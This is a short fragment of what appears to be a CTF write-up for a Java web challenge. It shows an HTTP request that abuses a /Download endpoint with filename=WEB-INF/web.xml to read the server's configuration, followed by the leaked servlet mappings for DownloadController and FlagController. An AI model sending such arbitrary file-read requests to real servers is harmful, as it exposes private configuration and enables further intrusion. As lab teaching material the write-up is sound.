 Origin: http://156c7a7a-1bf2-4cc9-939e-993f97c5bb59.node4.buuoj.cn:81
Connection: close
Referer:
http://156c7a7a-1bf2-4cc9-939e-993f97c5bb59.node4.buuoj.cn:81/Download?filename=W
EB-INF/web.xml
Cookie:
UM_distinctid=17b43673474fb-08dc4fcda180a9-4c3e247b-144000-17b436734771b0;
JSESSIONID=B95BC9E28F0B1361CC05F911D4FC7769
Upgrade-Insecure-Requests: 1
filename=WEB-INF/web.xml
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
0x00实验室